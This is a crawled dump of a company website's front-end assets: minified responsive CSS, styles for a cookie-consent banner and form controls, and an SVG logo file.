.form{display:none}.studio{float:left;margin-bottom:0}.scroll-to-top{left:5px;bottom:5px}.vacancy-list .sum{margin-bottom:20px;text-align:left}.vacancy-collapse .sum{margin-bottom:20px;text-align:left}.g-wrap .dealers-table table{display:block}.g-wrap .dealers-table tbody{display:block}.g-wrap .dealers-table tr{display:block;padding-top:4px;padding-bottom:8px}.g-wrap .dealers-table tr:hover{background:0 0}.g-wrap .dealers-table td{display:block;padding:8px 15px}.g-wrap .dealers-table td:last-child{padding-bottom:20px}.catalog-table .price{margin-bottom:0}.catalog-table .price-old{margin-bottom:8px}#db .element-pic-tab .item{width:60px;height:60px;display:inline-block}.zaglushka{display:table;margin:0 auto}.advant .item{clear:both;position:relative;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);width:auto;text-align:center;margin:0 auto;margin-bottom:35px}.cert-list-1 .item:first-child{display:inline-block}.cert-list-1 .pic{display:block}.cert-list-1 .wrap{display:block}.cert-list-1 .wrap .title{margin:0 auto}.g-header{padding:0 0 24px}.g-header.header-extended{padding:25px 0 0}.logo-head{margin-bottom:0}}@media (max-width:767px){.g-wrap ol:not(.list-reset),.g-wrap ul:not(.list-reset){padding:0}.g-wrap ol:not(.list-reset){padding-left:0}.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #edebe3}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.g-wrap .nav-tabs>li{display:block;width:100%}.nav-tabs>li:first-child>a{-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-bottom:none}.tabs-acordeon .tab-item{position:relative;overflow:hidden}.tabs-acordeon .tab-pane{top:40px}.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}.logo-head .logo{float:none}.contacts-head .tel a{font-size:18px}.cite{width:100%}.slider-main .slide-wrap{padding:0 10px;top:24%}.slider-main .title-lg-wrap{font-size:35px;max-height:2.4em}.slider-main .title-sm-wrap{font-size:24px;max-height:3.9em;margin-bottom:10px}.slider-main .text{font-size:16px;line-height:22px;max-height:6.875em}.slider-main .pager{left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;right:0;margin-right:auto;margin-left:auto}.slider-partner{margin-bottom:30px}.slider-partner .slide img{max-height:50px}.icon-block .pic img{margin:0 auto}.icon-block .title{text-align:center}.main .catalog .list-items{padding-left:78px}.catalog-search .form,.catalog-search .ttl{width:100%!important}.contacts-foot{margin-bottom:14px}.search-sm-extended{margin:20px 0}.outer-bg{overflow-x:hidden;height:100%}.partners .item{max-width:33%;margin-right:-5px;margin-bottom:30px}.partners .item:nth-child(3n+1){clear:both}.dropdown-header .dropdown-menu{width:300px}.dropdown-header .list{width:100%}.hamburger{width:46px;height:40px;top:-10px;padding:8px}.main .hamburger{background:0 0}.st-menu-open .hamburger{background-color:#7b7b7b;height:46px}.hamburger span{background-color:#fff}.hamburger span+span{margin-top:6px}.st-menu-open .hamburger span{background-color:#fff}.st-menu-open .hamburger span:nth-child(3){top:33%}.auth h1{font-size:32px}.auth .form-group .btn_submit{float:none;margin-bottom:15px}.auth .form-group .form_required{display:block;font-size:13px}.auth .form-group .form_required.fl-left,.auth .form-group .form_required.fl-right{float:none}.basket-header{float:right}.basket-header a{display:none}.basket-header .price{display:none}.g-header .exit-header{display:none}.table-div,.table-div tbody,.table-div td,.table-div tr{display:block}.search label{position:relative;cursor:pointer}.search label:before{content:'';position:absolute;top:13px;left:15px;display:block;width:14px;height:15px;background:url([data-uri]) no-repeat center center;z-index:99}.search .btn-search{position:relative;padding:0;color:transparent}.sitemap .tab-list li{display:block}.g-wrap .sitemap .menu_level_1 ol,.g-wrap .sitemap .menu_level_1 ul{padding-left:0}.dealers-filter .city .item{display:block}.dealers-filter .city .name{width:auto;float:none}.dealers-filter .city .text{float:none;width:100%}.catalog-title{font-size:30px}.catalog-main .media-left-old{float:none;margin-bottom:10px}.catalog-main.no-pic .item_1{padding-right:0}.catalog-table .pic img{margin:auto}.catalog-line .media-old{margin:0 auto}.catalog-line .media-left-old{float:none;margin-right:auto;margin-left:auto;max-width:60%}.catalog-line .pic{margin-left:auto;margin-right:auto}.catalog-line .pic img{margin:0 auto}.catalog-line .text{display:none}.catalog-block .item{margin-bottom:0}.catalog-block .img{margin:auto}.catalog-detail .media-left-old{float:none;margin-bottom:20px}.catalog-list .wrap{margin:0 auto;display:inline-block;max-width:60%}.catalog-list .item{text-align:center}.catalog-list .pic img{margin:auto}.catalog-list.similar{margin-bottom:31px}.catalog-list.similar .item{margin-bottom:0}.catalog-sort.drop .item.text{margin-bottom:5px}.catalog-sort.drop .names{padding:5px 10px}#db .catalog-sort.table .price{float:none}#db .catalog-sort.table .price a:after{right:18px}.catalog-sort .names{float:none;padding:0}.catalog-sort .item{display:block}.catalog-sort .item>a,.catalog-sort .item>span{width:100%}.catalog-sort .view{display:none}.slider-element{margin-bottom:20px;margin-right:0}#db .element-table .info{display:none}.zaglushka h1{font-size:32px}.zaglushka .text{line-height:1.2;margin-bottom:4px}.news-list .pic{max-width:inherit;float:none;margin-bottom:10px}.news-list-big .pic{max-width:inherit;float:none;margin-bottom:10px}.news-detail .pic{max-width:inherit;float:none;margin-bottom:10px}.advant:before{margin:0 -50%}.advant .title-lg{font-size:35px}.main-list .page-title,.proj .page-title,.slider-partner .page-title{max-height:5.6em}.proj .b-link a{display:block}.proj .slide{width:100%}.quote .wrap{position:relative;padding-top:35px}.quote .quote-icon{left:0}.table-adaptive .table-responsive table,.table-adaptive .table-responsive tbody,.table-adaptive .table-responsive td,.table-adaptive .table-responsive th,.table-adaptive .table-responsive thead,.table-adaptive .table-responsive tr{display:block}.table-adaptive .table-responsive table{margin-bottom:0}.table-adaptive .table-responsive thead{display:none}.table-adaptive .table-responsive td .title{display:inline-block;text-align:left;width:100%;margin-bottom:10px}.table-adaptive .table-responsive td .text{display:inline-block;text-align:left;width:50%}.g-header.header-logo,.g-header.header-short{padding-top:30px;padding-bottom:60px}.logo-head.logo-main{padding-left:10px}.footer-short .g-footer_i{padding-bottom:20px}}@media (max-width:1023px) and (min-width:768px){.footer-short .studio{float:right;margin:0}}@media (min-width:480px) and (max-width:767px){.cert-detail .item,.cert-list .item,.cert-list-1 .item,.partners-list .item,.personal-list .item{width:50%}.cert-detail .item:nth-of-type(2n+1),.cert-list .item:nth-of-type(2n+1),.cert-list-1 .item:nth-of-type(2n+1),.partners-list .item:nth-of-type(2n+1),.personal-list .item:nth-of-type(2n+1){clear:both}.gallery-list .item{width:50%}.gallery-list .item:nth-of-type(2n+1){clear:both}}@media (min-width:768px) and (max-width:1279px){.dealers-filter .point .name{width:100px}}@media (-webkit-min-device-pixel-ratio:2),(-o-min-device-pixel-ratio:2/1),(min-resolution:192dpi){.main-bg{background-image:url(/local/templates/html_dev/css/../images/tmp/bg-3@2x.jpg)}}@media (min-width:1340px){.proj .wrap{width:110%;margin-left:-5%}}@media (max-width:767px) and (min-width:480px){.proj .caroufredsel_wrapper,.proj .wrap{width:400px!important;margin:0 auto}}@media (max-width:479px){.proj .caroufredsel_wrapper,.proj .wrap{width:280px!important;margin:0 auto}}@media (max-width:1023px) and (min-width:540px){.cert-list-1 .item{display:none;clear:none!important;float:left;left:0;margin-left:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);width:33%!important}.cert-list-1 .item:last-child{display:inline-block}.cert-list-1 .item:nth-child(3){display:inline-block}}@media (max-width:539px){.cert-list-1 .item{display:none}}
/* End */


/* Start:/local/templates/html_dev/styles.css?146046255476*/
._404 .g-footer{font-size:12px;line-height:1.5;color:#7b7b7b;background:0 0}
/* End */


/* Start:/local/templates/html_dev/template_styles.css?17540504906281*/
.bx-google-map img{display:initial;margin:initial;max-width:initial!important;max-height:none}._404 .g-footer{font-size:12px;line-height:1.5;color:#7b7b7b;background:0 0}.modal-dialog .b-error{color:red}.modal-dialog .b-ok{color:green}[id^=bx_flv_player]{width:100%!important}#body._404{background-color:#FFF}.c_news .date{font-size:13px;line-height:1.53846154;color:grey;margin-bottom:7px}.cos-fb{border:none;overflow:hidden;height:21px}.open.click{color:#0c4da2}.open.click :hover{color:red;cursor:pointer;border-bottom:1px dashed}
/* Cookies */

.cookie-consent-banner {
    visibility: hidden;
    opacity: 0;
    transform: translateY(150%);
    position: fixed;
    left: 10px;
    right: 10px;
    bottom: 10px;
    max-width: 450px;
    margin: 0 auto;
    padding: 20px;
    background: white;
    border-radius: 3px;
    box-shadow: 0 0 6px 2px #00000020;
    transition: all .4s ease;
    z-index: 1000;
}
.cookie-consent-banner.active {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}
.btns-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    margin-top: 20px;
}
@media (max-width: 575px) {
    .btns-wrap {
        flex-direction: column;
        align-items: unset;
    }
}
#modalAgree .acc-heading {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#modalAgree .accordion {
    margin-bottom: 10px;
}

#modalAgree .title {
    padding-right: 10px;
}

#modalAgree .modal-title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

#modalAgree .modal-item>.checkbox {
    position: absolute;
    top: 0;
    right: 0;
}

#modalAgree .check-cookie {
    cursor: pointer;
    appearance: none;
    position: relative;
    width: 60px;
    height: 30px;
    background: #e9ecef;
    box-shadow: inset 0 0 3px rgba(0, 0, 0, .1);
    outline: none !important;
    border-radius: 15px;
    border: 1px solid #fff;
    transition: .5s;
}

#modalAgree .check-cookie:after {
    content: '';
    display: block;
    position: absolute;
    top: 2px;
    left: 3px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: #089f6f;
    filter: grayscale(1);
    transition: .5s;
}

#modalAgree .checkbox {
    margin: 0;
}

#modalAgree .modal-header .title {
    margin-top: 0;
}

#modalAgree .check-cookie:disabled {
    pointer-events: none;
    opacity: .5;
}

#modalAgree .check-cookie:checked:after {
    left: 31px;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

#modalAgree .modal-warn {
    font-size: 13px;
    line-height: 20px;
    border-radius: 5px;
    background: #e13f3f36;
    padding: 15px;
    margin-bottom: 20px;
}

#cookie-consent-banner .mc-settings {
    color: #089f6f;
}

#cookie-consent-banner .mc-settings:hover,
#cookie-consent-banner .mc-settings:focus {
    color: #089f6f;
    border: none;
}

#modalAgree .accordion .panel {
    padding-left: 0;
}

#modalAgree .accordion .panel .collapsed {
    color: #000000d9;
    border-bottom: 1px dashed;
}

#btn-decline {
    color: #0e0e0e;
    border: 1px solid #474646;
}

#btn-decline:hover,
#btn-decline:focus {
    color: #ffffff;
    background: #048d62;
    border: 1px solid #048d62;
}

#btn-accept-all,
#btn-decline-marketing {
    border: 1px solid #089f6f;
}

#btn-accept-all:hover,
#btn-decline-marketing:hover {
    border-color: #048d62;
}

.checkbox-inline > label {
    cursor: pointer;
    display: flex;
    gap: 10px;
}

input[type="checkbox"]:focus {
    outline: none;
}

input[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    border-radius: 1px;
    border: 1px solid #dee2e6;
    background-color: #fff;
    cursor: pointer;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    margin-top: 2px;
}

input[type="checkbox"]:checked {
    background-color: #0d6efd;
    border-color: #0d6efd;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");
}

input[type="checkbox"]:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.form-group.control-group.has-error input[type="checkbox"] {
    border-color: red;
}

.form-group.control-group.has-error input[type="checkbox"]:checked {
    border-color: #0d6efd;
}

/*js-copy-btn*/
.js-copy-wrap {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
    gap: 8px;
    margin-bottom: 1.4rem;
}

.js-copy-btn {
    position: relative;
    cursor: pointer;
}

.js-copy-btn i {
    transition: all .25s ease;
}

[class*=svg-] {
    display: inline-block;
}

.svg-js-copy-btn:before {
    background-image: url("data:image/svg+xml,%3Csvg%20width%3D%2218%22%20height%3D%2218%22%20viewBox%3D%220%200%2018%2018%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23a)%22%20stroke%3D%22%2332553B%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M15%206.75H8.25a1.5%201.5%200%200%200-1.5%201.5V15a1.5%201.5%200%200%200%201.5%201.5H15a1.5%201.5%200%200%200%201.5-1.5V8.25a1.5%201.5%200%200%200-1.5-1.5z%22%2F%3E%3Cpath%20d%3D%22M3.75%2011.25H3a1.5%201.5%200%200%201-1.5-1.5V3A1.5%201.5%200%200%201%203%201.5h6.75a1.5%201.5%200%200%201%201.5%201.5v.75%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22a%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h18v18H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E");
    width: 18px;
    height: 18px;
}

[class*=svg-]:before {
    content: ' ';
    display: inline-block;
}

.db-ymaps-cluster-text {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0b0b0b !important;
    text-align: center;
    position: relative;
    right: 5px;
    top: -5px;
}
/* End */
/* /local/templates/html_dev/css/app.min.css?1753369254192945 */
/* /local/templates/html_dev/styles.css?146046255476 */
/* /local/templates/html_dev/template_styles.css?17540504906281 */


--- FILE ---
content_type: image/svg+xml
request_url: https://ecoservisproekt.com/local/templates/html_dev/images/studio-new.svg
body_size: 697
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2366_2)">
<path d="M12.7452 25.4904C19.7842 25.4904 25.4904 19.7842 25.4904 12.7452C25.4904 5.70622 19.7842 0 12.7452 0C5.70622 0 0 5.70622 0 12.7452C0 19.7842 5.70622 25.4904 12.7452 25.4904Z" fill="white"/>
<mask id="mask0_2366_2" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="26" height="26">
<path d="M12.7452 25.4904C19.7842 25.4904 25.4904 19.7842 25.4904 12.7452C25.4904 5.70622 19.7842 0 12.7452 0C5.70622 0 0 5.70622 0 12.7452C0 19.7842 5.70622 25.4904 12.7452 25.4904Z" fill="#286AB3"/>
</mask>
<g mask="url(#mask0_2366_2)">
<path d="M12.0805 22.3335H9.8315L9.6326 21.04C9.1737 21.8759 8.1987 22.3933 6.8636 22.3933C4.5535 22.3933 3 21.1193 3 17.8537V14.826C3 12.0583 4.3351 10.445 6.9442 10.445C7.8997 10.445 8.8942 10.705 9.3531 11.4811V7H12.0818V22.3335H12.0805ZM7.5812 12.9735C6.406 12.9735 5.7287 13.5325 5.7287 14.9456V17.7146C5.7287 19.4072 6.4255 19.9636 7.5006 19.9636C8.8552 19.9636 9.3531 18.9691 9.3531 17.6145V14.9261C9.3531 13.5117 8.6771 12.9748 7.5812 12.9748V12.9735ZM14.0591 22.3335V7H18.6195C21.3885 7 23.1409 8.6731 23.1409 11.0625C23.1409 11.9985 22.9615 12.9345 21.746 13.7509C23.3398 14.0889 24.554 15.463 24.554 17.5742C24.554 21.0192 22.8224 22.3335 19.1174 22.3335H14.0604H14.0591ZM16.7878 15.424V19.844H19.1577C21.2884 19.844 21.6069 19.0874 21.6069 17.634C21.6069 16.1208 21.109 15.424 19.1174 15.424H16.7878V15.424ZM18.6208 9.3504H16.8073V12.8942H18.6403C19.7752 12.8942 20.3121 12.0778 20.3121 11.1028C20.3121 10.3254 19.9741 9.3504 18.6195 9.3504H18.6208Z" fill="#4A90E2"/>
</g>
</g>
<defs>
<clipPath id="clip0_2366_2">
<rect width="26" height="26" fill="white"/>
</clipPath>
</defs>
</svg>
